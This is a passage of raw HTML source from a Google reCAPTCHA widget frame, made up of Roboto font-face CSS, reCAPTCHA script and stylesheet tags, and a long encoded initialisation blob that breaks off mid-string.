  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="x-CB9_2Ghkrwzf8G6yTGPg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="x-CB9_2Ghkrwzf8G6yTGPg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x-CB9_2Ghkrwzf8G6yTGPg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22YsOUwogzQHzCnsOrwojCiX/DpsOIw4DCkcKCa2RMayPCnyTClsKgJzjDhgHDsxbDuMOtw6RCwohLw7fCjMK6wqTCkMK9cm7DtsKQw51jEhw5wr8cJMO1FMKbOMKIwodQwq/Dl8OIw4ZNW8KVwp3DqS0HwoXDk8OcZcK0wrQ7TMOvd8KcJsOOccOfw7jDnE7DpsKuHsKHVyvCjh/Dlm8Rwpl2w7rDsGzCqFTCocKPXcO4bwvDq8OEHcKKXMOwNRzCkMOKwqjDoldwOcOhHsKEw7rDgDPDssOVwo3CgMKqRsK/w4TCg8OWw7HDvBwiAMKlUcO2HggdaMO8TALDgyLDhcK1VsKJSsKUwqDCkMKvBjrCisKxwpDCvyFKw4rCmVA/QcOkXy5wwoPDrgXDmMK8w6XCqsObw7g4JsOgwr3CvcKmLsOcwr82wrzDrMKKwo7CpMKTDhUKwr5wfEfDikDCvlXCjCDDunPDpcOATi0Lw6bConrDokIlVA3Cj8OoM8Ojwr/CvsKALsOJw73DqcOxw4hDQk0mRG8iVQ84w7PDjcOUwpfDmHQiVTQHwoDClR50XcOQV1psTcOqOV0+fDDCicOZwpYRPXzDuHbDlUfCqMOOVcOTw7MLdMOOw4LDpm/[base64]/[base64]/[base64]/DiDLDo8O7X8KuEEzDscK/[base64]/ecOdw7dzJCApwqTCh8OrdcOmQcOcwqzCm8KVw7/CuHXDvE0HUcOUecKhIcOmAMOkMcKzw6kOwophwovDsMOBTw1mYMKMw4XCuFXDi2JBB8KyJRJdPnvDt1cvA2nDvwjDmcOjw5TCpHdkwqTCi2ceGVRTXsOZwqoNw6JJw4hNI0zCgHotw45DOETDuSDDvinDnMOXw4TCsQdGOsOOw5HDp8OWBXA/[base64]/CgMKWXhEjC8O7woTCrAYAw5w2I8O/w63ChMOMwr/[base64]/[base64]/DcKnw49tw5E4AcKIDhvDhcKHw7zDq8OlwqHDkANUw5ACFMOAw4vDjQDDh8OTFcONw69Nw6chw6tgwqB0bWvDuG0uw4YrQsO0w45SLcKYWsOpCBNUw5jDmyzCk3/CkH7Dr07CsW/[base64]/[base64]/CscKcNhlUKm/DkBrCp8KQwqTDlQkxw5k8w7fDtjHDucOUw4rDhGdUw4xWw7ktSsKnwoPDvBLDnFcUQCV4wpLCoT3CgyDCmAoowqzClizCq1oxw7I4w7PDijbChcKCScKgwr7DlcK2w4wRGz9rwq9mNsKsw6nCv2/Ct8KCw6IXwqPCo8KRw47CoHtXwo/DlBEdPcOOFzB8wqHDqsOaw6rDkGt8ccOke8KNw7BFTMOtFmkAwqkTZ8KFw7x8w4ATw5PChVwzw53DpcK9w7bCucONMQUEVMOhVCnDu0XDoit4wpXCvMKvwqXDhD/[base64]/CjjzDk8Okw7gow6HDjcO2ZQfCgcO0wqcVb8KiwrrDtcK1GiU/Sl7Dn24EwrB8esKdEMOuwrsewrgow4rCncOjAsKdw7hGwojCssKbwrYww4PCnynCq8KSLgRaw7LCjk0HdcK1OMKRw5/[base64]/[base64]/Cu07CqFrCrcOEXMOXdMK/bWzDosKlw5DCnMOXSMKJw6DDusO6c8K2HMK5LMOPw4Zfe8O9H8Ojw7bCjsKawrRswrhEwr4Xw7gcw7DDksKYw5fCl8K0Hi0zIQR2aUBWwp0dwqfDnsOuw7TDgGfCjsO3VBsQwrxhIkEJw79wcRXDoz/CgXwpwo5cwqg5w51rwpgAwp7DilRhccOPw4bDiQ1ZwrPCg3XDm8K/[base64]/DpsOaw7fCoBjCkcOGTMOFw6xtwpvCqHgYLi4kHcKWHgIfMsObCMO/SUbChA/Dq8O+I1RuwoQPw799wrnDh8OUcnIIY8Kuw6PClTjDngzCl8KBwr7CgkpbegMAwp0jwqTCkU7CnUDCgixkw7XCvlbDl2vChy/[base64]/wpEzwpo6VsKDwrfCkzfDssOScE/CtGQSDsK/f8K8AHrCnTHCvHDDinM0ZMKvwpLDhhBrGE59VS5gc01Ow6F+JC7DrFzDqcKJwq7ClG4wdUHDrjtzfUbCkcOLwrV7WsORf0I4woRvS3BBw6XDlcO6w6HCpBsvwq9sGB83wp5kw6/DmyRcwq8WPcKFwqnCjMOQw6wbwq1VFsOpwoPDlcKMasO3wqDDrV/DhVPDncOEwqDCmg9tKldhwrjDvDnCq8KgDznCsgBqw6fDpSTCinIPw6AKw4PCgMK6wqkzw5HClCfCocOewpk/[base64]/[base64]/w5bClMOqw7XCm2XDkj/Do8KfwpQWw4Qefj93w6bDpRHCrcK2wrtHw7jCuMOsXsK2wrtTwpJiwrnDsmrCgcOKKUnCksOQw43CicKSX8K1w4RzwpUdc2QEMAlbIGHDl1hmwpU8w4bDgsK7w53Dj8O7N8OIwp4ibsK8fsKBw4TDmkQuOhbCgSbDm0/[base64]/[base64]/DiMOrwr4ywrZAwqJsJMKCw6lFIsK7wq58UTkXw5/CisOnIMOtWjckwocyRMKXwqkiBhFuw7vDg8OlwpwTZX/CmMO5BcODwofCtcOSw77DnhXCqsKlFArDp0nDgkTDhCFoCsKzwp3CqxLCvnddZy3DswYZwpDDpcKXC0U8w5Nqwp8qwqDDssOXw7QnwrctwqnDq8KuIMOzfMKCPMKwwqLCgsKpwqEPQMOWWyRRw5rCt8KcQR9/Q1RYfkBhw7vDl0tqRVgfXkLCh2zDkQPCrUcowqzDp2oNw4vCizzCrMOBw6NHcA4iOcO4JkfDnMKDwokpOyHCpXM1w6fDhMKle8OCOi7DujwXwqNEwo8hLsK/JsOaw7zCt8O9wph9LB1adm3CkhnDoXnDoMOlw50/RcKhwpnDqFo1PyXDsUDDhMOFw4nDuS08wrXClsODHMONL0V7w6nCrmMnwo5jVcKEwqbDv2jCq8K2wrlAOMOyw6LCh0DDoRbDnsOOEzZUwoExPnFgZMK8wq8SMQvCssOrwoIcw6DDmMKIND0PwpQ/wovDs8OJYFEHVMOQY0c/woRMw63Ds114O8Kww68+G0NnN0xEDWUTw5o+fMOsa8O1WifCucOWc2vDml3CucK5WMOTKGUuZ8O/w4NrYcOIVA3DqMOzB8Ksw51+wr4LBF3DrMOyFcK4C3DCnMKkw7MKw6gMw6vCpsOMw7FeZVMuZMKHw4YbEsOlwr1KwrcKwocQE8KqQSbCv8OgBcOAacOkOxfDo8Orwr/ClsKCalBGwo3DkCVwGQHCtQrDkXUnwrXDpRfDliAWXUfDjG9qwpbDucOMw73DpXENwo/DhcKRw7vDsCNKI8KbwqtSwrhrMcObfTfCqsO0D8K+CEHDj8KAwpsKwr81I8KBw7PCsh0rwpTDocOgBh/ChBgQw6JKw6bDnsOaw4c2woPCiF0Ew58Zw4ATcHTCscOjFMOOZMOwMsK1ZsK3Ojx5awEDfHXCpcO7w5PCvWEKw6NLwqPDg8Oyd8KUwqLCqxM/wrEgUHrDjBXDhh0GwqgFMDLDgzASw7drw4NWL8KuT1J4w6UlTcOcF258w75aw4DCuHc5w7l/w5dow7/[base64]/w7xbw4N+w6PDqcOswphjw6BEwqvCtMOCGMO6RcKgVxExKsOjw4PClcOIM8O0w7XCrVzDjcK1QB/DlsOUFj1zwpF4IcO8bsOsfsOnGsKzw7nDvw5hw7Z8wqIcw7Yfw6vCo8OUwrXDkUXDjSXDk2dea8KYYsOEwrp4w5zDnVTDn8OnVsOVw6cDaGgxw4o3wqorR8KGw7oeZi83w4fCnnRWacO4T2/CoTd3wrwULC3DncO/bsOLw53Ct3UWw7PCkcK2Kj/DpWJBw4w9HMKaBMOZXgVjWMK1w4PDpsORPh58PzY/woXCnAbCrE7Dn8OFbikFXsKPW8OYwqNDIMOEw57CuhLDuiTCpAnChW5wwphgbHp+w4jDssK0cD7DpcKzwrXCr0Quwo4mw4TDlBfCsMKPDsKHwq/[base64]/DjMOKfjVZwpzCplRjw4TCj8O9N8OFK8KefSoiwq3DqCzCtgTCuiBVBMKtw4h2JCkvwrgPe3PCuFAMTsK2w7HCgjEywpDCvAfCgcKawq3Dim3CoMKhYcKPwqjCpi3DicKJw47CrB/DoipWwrdiwqpLLQjCtcOjw6DCp8KxasOlRDTCv8OXeCEnw6UZBB/CjgDCuXE2FMK0MljDhGTCkcKywp3CoMK1f0U9wpLDlcO/wopMw7Buw7zDhDvDpcK7wpF2wpY+w7dSwrBIEsKNGUTDlMO0wo/DqMOmP8Oew7bDsXVRecOMTCrCvElmRMOYfMOmw79CTUFVwoUVwqfClsOoYmTDq8K6FMOaBMOgw7jCkDZtc8OvwrpwPnLCszXCjA/Dq8Kzwql/KEDCiMKLwpzDsUFPXcO6w5XCjcKeWk/DqsOPwpYRXnBnw4sLw7LDocO+FsONw7TCtcOww5tJw5BBw6Yrw5LDq8O0U8O0TQLDicKib2IYGVfClh1vagfCqsK9SMO1wroGw59qwo1Ww43CpcKbwq9kw7LChsKvw5x9wrDDu8OQwp8lIcOiJcKnW8OsEl5YAALCksOPDMOnw4/CpMKQwrbCqDoRw5DChiIXHmfCm0/Dn3jChsORdTrCqMKvSlIxw4bDjcKfwpVCD8Kowrgrwplfw7g5ShZSNsOxwpRxwofCrGXDicKsBjbCiDvDnMKNwr0bPlNECRfCjcO0BcK/P8KjVMOCw4IrwrvDqsOdCcORwpAbM8OWGmnDizhdwofDrcORw50+w5vCh8K/wrUnX8KBQcKyMcKmecOIJjLDuCxgw6VKwobDkTpZwpnDqcKpwobDlCgSFsOaw7saQRh4wop+w7NNeMKBacOMworDlUMsHcOCKTHDlSlOw54rcizCiMK/w70MwqjCpcOLClgNwphXeQIrwqpcIcOIwp5odMOxwr3CpVhNwrbDrsOgwqkOeBFAHMOHUhA/wp5sBMK3w5fCvcOXw50Xwq/[base64]/[base64]/CgcOJRcK+YRvDl8OIAhrDqEZ9EsKSwpfCh8OnF8K/dMOYwrbCul3DrT7DtwXCrQTCt8KEOQoUwpYww7PDhsOhPlPDoyLDjx8XwrrCr8KAaMOEw4A0w5kgwoTCvcOMCsKyKkLCg8K/w4/DlxjChUHDt8Kiw5s0AMOaFHYeUsKXa8KBFcKQOEk4PMKHwp8kGX/CicKDH8OZw58ew60janJ7w7h2wo7DicKcacKRwpI0w4fDpcKrwqHDtEE4dsKJwrLDs3/DncOaw4Uzwohvw4XDl8OYwq/CtmkgwrN6w4B0w5rCpBPDnmVPSXtdJMKswqALcsOdw4zDjkXDicO/w7ENRMOJS2/Cl8KHHSAcHhswwodZwpxPQxnDoMOkXGbDscKdJgV7wpUyU8KTw6LCqhzDmnfCsQ/CsMKew4PCgsK4SMOBRD7Dk3ZuwpgQQMORwr45w7RVVcKeCyLCrsOMSMKrw6PCu8KjXV0ALcK/wrfCnE42w5TCgWfCvsKvJMOMBx7DtxjDuj3CtcOlKGHCtQU7wpFlDkRIFcORw6RqXcKnw7zCvTPCjHDDt8Ktw7HDuDBWwo/DoRtZAcOewrTCtizCgid6w53Ckl8dwoTCl8KHf8OqY8Kow43Cr2RhewTDmnZTwpRneSXCvTAPwrHCqsKvfiEZwpFLwpJewqkWwqVrP8KNUcOhw6knw75ITDXDrnkmfsO6w7HDrhhqwrQKwrrDnMOCC8KGEcOUBh8qwqQSw5PCmMOofMOEPUlze8OVOhrCvG/Ds33CtcK3KsOhwp4nIsO+wozDs3xEw6jCisOUMMO9w4zCmQfCl0ZBwrF6w6w3wppNwo8yw4dqcMKYQMKsw6vDgcOYfcKYNT/CmzolR8KwwpzCq8OJwqNfZcKbQsKewrTDusKeamV1w6/Cm0/DssO3GsOEwrPCvSzCjTlVTcODH39aNcOjwqIVwqUBw5HCuMKzLnVbw4LCmHTDvsKfSmRewr/Ck2HClMOnwpTDq0XDl1xgBEfDqnc5U8KfwonCtT/[base64]/CucKfFhXCjgrDk8OYwoTCisKhNTnCmVbDo0PChMOjPHLDhx8JDD3CmhcQw6bDiMOqZRPDiSAEw43CjcKgw4/Dl8K6el52eS84C8KdwptTOsO3W0ZGw6Mdw6jCoB7Du8KNw5AqRDNHwqFxw6AVw7DDhBLCksKnw70Ywqdyw7jDj3ADCkDDi3vCoFB/ZFdBa8O1w71XYMKJwovCvcOoS8OgwofCt8OcLzttAzfDp8O7w4ITRzzConUqZn8NHMKJUTnDksKKwqkueDhtVSPDmMK9JsKEFMKjwqTDs8OPXW/CgF7CgTkvw67Cl8O+Uz/DonQKT3fDhR4uw7UHFsOpGArDvh/DoMKYbE8fKHfCuS41w5YiWlwPwpRfwpMFY1XDq8OewrPCk1UfZcKQG8KoRcOtWWpLGcKzHMKlwpIGw4LChBNEaxHDoRwWAMKRPVdJOUoMHmgZIx/Cu0fDpEHDuCAdwpMkw6x7RcKREn5iKsO1w5jCu8OTw43ClURzwrA1HsKzKMKGQw7Ct1pTwq91IUvCqzXChcO1wqHCo1h9Eh7DoxIeZcKXwr8EOmZcCj4Raj5QMHfDokTCiMKHVSjDpBLCnAPChyzCpQrDnyLDvD/DmcOTV8K5GUvCqcKZB3BWLStdf2LDgWIpalB+QcK5w7rDh8OnXcOIU8OuMcK4eDgCeHBmw6nDh8OuIhxdw5LDvHvDusOhw4bDsG3CvUATwohJwqt7I8KEwrDDolsQwqDDpWLChcKgKMOhw7QhNsKwVyw8VMKuw7k/wpDDhhfDnsOUw5zDlcOHwpMcw5/DgEnDsMK+McKKw4rCisOzwpnCrWzCqVZmdm/Clioww4ozw7/CoBHDm8K+w5bDkgMqHcK6w7nDtcKCO8O/wpo5w5TDlMONw7bDksKEwqjDqMKcAhsmQQEBw6tnJ8OlLsOMZgBEdhN5w7DDvMOawpJTwrDDmjEsw586wqPCpwvCpktgwpLCmFHDm8O9ACxeXwHCvMKxa8KnwqQgbcKdwq7CpAfCpsKpBsOIQD/DlhApwpbCuDrCuxMGVMK9wqfDmxLCvsOVB8KKa3IAesOZw6YqWy/CvzjDq1phPMOoP8OPwrvDh3vDmMOvQjvDqwrCpGFhfcKNwqLCrxnCijzDlAnCjHHDkDvCrBFtBxnCrMKmGcO/w5nCm8OkFn4cwrXDksKfwqk0UkwTMMKowoJkKMOkw5Biw6rDscKWEWAdwpvCkw87w4vDlXd0wosUwrtdcnPCqMKSw6PCqMKKcwLCp1/DoMK8GcKvwpllRjLDlw7DnxUaPcOVwrRvDsKpbxPChXPDtF1twrBRIz3ClcKvwq4aw7/DlF/DvmNwZw9MacOPBDksw5BJDcKCw5dOwpV7bDUUwp8Ww5zDr8KbKsKAwrTDpSPDskB/[base64]/DjsO3w5HCoSTDhsKHw6bCqcOKwpk5SMOVS8KoTcOZd8KFwpceccO6TgNmw7rDikkyw5pfw4zDvxvCiMOlBcOQBBvDkcKAwp7DpRlYwp4VHzIcw6QzcsK/OsOAw7JOAydnw4dsNxrChW9TYcOFf081fMKVwpDCtyJpOMK/SMKlfMOhDhvCuErDscO2wqnCq8KNwp/DlsORScKPwqAgUsKFw4Agw73Cpz4Sw5pkw6LClnDDoBtyKcOkVsKXDQlRw5BYbsK3T8OsWSQoEE7DhF7ClGjCoUzCocO6bcKLwrHDilUhwr4dasKgNyXCmcKew4RybXp/[base64]/Ds292wqfCu8OKwp7CpToJY13Dk8Kmw65hH1NXP8KIMQJmw4U1wqAoXhfDgsOMBsOlwoh1w6t8wp8ew5EOwrg3w63CsXnCt2AGMMKTBV0QXMOJDcOKDBDChWseBlV3AzI7NcK4wrJAw7EMw4LDr8KgB8O4LsOiw53DmsOeWEDClcKZw5PDiQc9wp9rw6/ChcKtMcKrBcOZPw5vwpptUcO/HloxwonDmljDmWNhwolAMx/DmsKAZFZiBkPDhsOIwoIjMsKIw5HDm8KLw4zDkj8KUHjCjMKOwpfDs2dwwqbDjsOpwrYpwoTCtsKRwojCq8O2YWg2wqDCvlPDuVwSwrTCgsK/wqoCMMK/w6NIJMKcwoMjLMOVwpzChMO2KMOxG8KswpXDnUXDo8K9w4QCT8OqGcKHV8O5w67CicOzFcOBbQjDuAcAw7l5w57DjMO5HcOAEcOtNMO6OnJCcV3Csz7Cq8K6HHRqw6oww5XDoVN5PzLCsEZtUsOZcsKnw4/DosKSwpjCkArDkijDrnEtw4/Cii3Ds8Kvw5zDrFjDkMKnw50Fw5tfwr5dwrcKGXjCqxXDqCQfw6HCp31EFcOGwpMGwrxfCcKtw6TCmsOlIMKTwpLCpTbCvmfDgTHDnMKzdgsgwoEsXHAuwpbDhFgnGQvCrcKNPsKZG3DCocO/b8OcD8KwQQbCoR7DvcOiOncwMcKNT8KxwpHCrHnCokZAwrzDsMOdVcOHw7/CuVjDmcOLw63Dj8K0AMO4w7bCozxnwrdkNcO1wpTDn0NVPlHDhltdw6nCk8KoZMOywo/DscONDcKAw7QsDsO3TcOhJsKFP0QFwr1HwplhwoxfwrnDmXVNwqpvEWHCmFkAwoPDlMOSJgIfPWx3XRzDvMO/wqvDpT93w7Q4SxVqFF99wrV8eXcABGkoIlDCjDhjw7bDqi/Cp8KWw4DCo307eko/w5HDjXrCuMOsw5lDw7JzwqXDkMKXwrg6VxvDhsKiwo8nwoNRwo/[base64]/woZ5MMKow44eGcO4w4YcScOhacKpw7YlLMKLLcK1wrnCm1ZDw5EiVUvCpEvCr8Kww6zDlVIhX2vCoMOQw50Gw5PCh8KKw5TDvXnDrw4/IBo6RcKbw7l9OcOewoDCk8KaQsO8C8O5wrJ+wpjDk1zDtsKhem1iNS7DkMOwD8OawrDCoMK/RCDDqjnCpE4xw5zCkMO9woEPwqXCjyPDriPDh1Jfd2NBKMKIesKFa8Oiw7UBwoo6KQrCr2o2w7RCElvDpcK+wr9FbcKwwpYZe2Vpwp1Mw5AVTsOrewXDvnN2UMOuAUo5cMKmwpA8w7TDgMO6eyDDnSTDvRfCp8OrEzjCncO8w4vDuH/CpsOHw4HDshl0w5HCmcOlJzg/wqRpw4pcBQnDvAFTBcOow6FpwrzDvQhtwp5RYcOpbMK3wrjCqcKxwr3CuiQmw7cMw7jCjsO/w4HDtV7DjMK7EMKJw7nDvA4IBhA3HFDDlMKJwqVswp1qwr8rb8OeHMOyw5XDgwfDjlsUw5BtT3rDvMKLwrQfaURvA8KqwpUOScOCRVN/w5AQwp5zKxrCgsOpw6/[base64]/CjcOpK07CpE7CuxURUDXCl8OVw7dYwo8FwrNzwrZ3bxvCqEHDkcOGe8KNKcKsYGcMwrHCm10Dw6nCq3LChsOjQcO1Yx/CrsKBwrHDisOSw60Ow4rCr8OLwr7CsFJNwp1eDF7Dh8K/w4vCt8KgVQg7OSAawqQnZsKuwo5DJ8KPwpHDrMO4w6LDncKTw5sNw5LDksOmw7hNwopGwpDCoSUgdMO4SWFowqDDoMOywpZ/w6Zaw5zDhQEUB8KJUsOBFWg8C1dWCXR7fzHCoT/[base64]/[base64]/CjcOZOF5fdsO5G8KeWH1UdVvDn8OMB8Ktw7cfPsKfwro8wpRfwqBjT8OQwr3CnMORwqQPMsKmScOeTQrDocKNwo3DpMKawp/CvlxcGsKhwprCnXVzw67DvsOSEcOCw4vChcOTZmpOw7DCoR8LwoDCrMKbYzM0C8O/UnrDuMKDwpzDjhoHOsKMBSHCpcK7WC8dasOmTWhLw5fCh2s5w5hqMSnDlsK2wrPDkMOAw6TDosOwfMOLw6/Cj8KcUMKNw4/DhsKowoDDhUg+OMOAwqjDn8OFw5QiDjw6bcOQw4vDsRl1w4pCw7/[base64]/[base64]/Cu8KPI2nDr2rDs3bDjigzQMO7B8KFAMO1w6J5w703wpzCnMKdwqPCp2nCusOVwpNKwovDpF3ChFpDaEgSGhzCt8K7wq46GcOXwrZfwoIJwqI9LMKxw5HCncK0SxgufsKSwrpCwo/DkCZ7a8OgZVvCm8OnGsKHU8O8w7Rlw6BCRsObF8K1OcKTw5rDlMKJw4HCmMOMBWvCl8OWwrcLw6jDq3NzwpVywoXDozwmwrXCg2JfwqzDqMKUZhIcRcK3w4ZiaHbDpVXCgcKiw6QVw4rCvlHDj8OMwoMZU1osw4IUwrvCtcKJRMO7wq/CscKtwqgxw4vCscOawo84AsKPwp4zw6PCpwITEykUw7PDjWU7w5rCiMKjNMOVw4AZOsOqKcK9wokLw6bCoMK+wq/DhQXClV/DrC7CgRDCm8ODC07DmsOsw6BCSnzDhzfCuUbDjBrDjBonwq/CuMK5emc0wpNkw7fDkMOVwo8bCcO+SsKlw54wwrlUYMKrw5nCoMO8w7tDWMOvGyfCpTHDkcK6bX/CiS5nBsOUw5EGw6TDmcKBOgLDuxAPFMOVI8OhE1hhwroWQ8OhYsOgFMOnwodLw7tpZMKIwpdaYFQpwqtbaMO3wqNqw4w3w4PCm21AOMOnwq0tw40Xw6/CisO2w5LCm8O1MMK8UgE3w4xieMOYwofCrBfCl8Kowp/CpMKcKy7DgRLCgsKTX8OIIUREMRkawo3DjsOxw79ewpZ+w51iw6tBA3ReHEwhwr3ComtABcOwwqHCvMKLRibDrMKqDmMCwplqDMO9wp/[base64]/woRTwrzDvi3Cuh0pw4PCpsK0FMOAQcOfw7h/[base64]/DjsODwp9NZG8RwpnCmMKXw5xNJMO+ScKlwrF/XsK0wpl2w4fCpcOiV8KDw6vDosKfMGHDiCPDqsKMw4DCkcKsdnIhZcKLUMKhwpJ5wrp6Lh4jMGQvwoHCmU7DpsKCJB7ClE3CvEVvaHfDpD1HX8K/Z8KfNDPCrVnDkMKnwqZdwpdQATzClsKxw4xZIHLCuwDDmFZ8JsObw5nDgDJvw7XCncKKGH83w6PCkMOETE/CjDYUw514RMKTfsKzwpHDgFDCrsKyw7nCvcKFwoUveMOewrrDqxEuw4zClMKFZyrCkxAmHSfConvDt8OZw71LFSDCjETCqcOAwqI3wqvDvlvDrQgtwpvDuSDCtsOqOX0nPknDgSDDv8Oaw6jCsMO3Ry7Csl/DqMONZ8OHw6PCvjBMw6MTGcOMSTJxNcOCw6sgwofDsmBHS8KQAQh1w6jDscKjwqbCr8KrwpzCg8KPw7IxN8Oiwo50w6HCt8KHAR5Rw53DhMKuwqfCjsKUfsKkw5c/KVZew6Ybw7pTIlxIw6MhMcKewqYIVx7DhwE4YXbCncKJw6TDq8OAw6VxG2/[base64]/wopiWcOEBxUbwqPDl8OeBi8vBsO2wpTCp0tcUG/[base64]/Dj8Kkwr/DpsKewrfDnsOAKSnCj8KCw7fDtX4IwpvCi17DksOuS8KSwrzCgsKKTwnDsxPCncKRU8KtwqrCljkkw7zCl8Klw4ZPPMOUBF3CrsOnXHNtw57DihdGXcO6wrpWe8Orw7Z9wr8sw6UTwp0mcsKHw4XCjMKCwrXDncKjdEPDqG3DgE/CmzZywqDCvxl5TMKiw6BJYcKMHCcYIj91NsO4w4zDpsKSw7jCk8KEUsOdUUEjMcKgRG4Swp/DosOWwp7Ci8O5w7Evw4htEMKDwqPDoA/DpHcuw4QJw55fwq/Do2UTP0tNwqZgw7XCpsOeY1sgW8O5w54YR0VxwpRSw50lCFEHwqTCpWjDqEkwQsKIaDfCh8O+aVtWABrDsMOywqfDji8aV8K5w5jCrQN4M3vDnVfDs0Etwpx5D8OHwo/[base64]/HABrXMK5XcOdCxLDpjHCr8KlQjTDisKYwqDDpwFUVsOkWsKww6gPYcKJw6jCqkJsw7PCgMO7FgXDnyrDpsKDw7vDmCPDsmshCsKNchvCkHXCsMOpwoYPf8KKMEc8QsO4w7TCo3zCpMOABsO2wrTDq8OFw556RCnDsB/Djywaw7MFwp3DjsKjw4PCsMKww43CuRhbasKPVFEBb0LCvlolwr7DglLCom7Dn8O/wrZKw6cFdsK2esOfEsOmw689SjXDnsKswpRkSMOmfAHCtMKzw7nCpMOpVCPCpzobS8KEw6fCgEbConPCiiLDtsKAN8OTwo94PMO+QDccPMOjwqTDq8KgwrY1TUfDtsOHw5/Cm37DpTPDgAA6E8K6ZcO3wojCnMKTwprCqyXDrsOFGMK/[base64]/DuQnDgcKGw5nCnMOLw7QVH8O9GsOlMDlvN3gkXMK1w5RmwqhFwoYWwqYxwrJvw64Dw6DDi8OhAitRwqlvYyXDmcKaG8K8w4bCscKhYcOiGzrDigLCjcK/GF7CnsKhworDrcOsesKBWcO3PcKeSBrDtcK8exAtwrRWMsONw5kNwonDsMKXFiVVwrgwecO4fMKxT2PDiWHDocKsLsO9UMOwCcKDTH9Vw4sowosRw4NaYcOswqnCt17Du8OAw5HCjcKhwq/[base64]/w49Cfy/CmsKWXcK4HcKxw5tCw67DuXPCilrCqyrDn8KWfcOYCXJVRjxcWcKmFcOwBMOiFGsRw6PCg13DnsOMcsKlwpbCg8Otwph+ZMKTwoTCoQTCucKUw6fClyR0wol4w77CusKjw5rCin7DiTUgwrXCrcKsw7cuwrvDmRI+wr/[base64]/Dgm/Cqj7DkhR2wqHCpEfCsgXCsMKZw60cwrcmG3FDIsO2w5zDkDE0w5TDvyUbwqrDoEYtw4tVw4dpw6Zdw6HDu8OlCMOcwr9iZH5Fw4XDrkbCgcKIEyh7w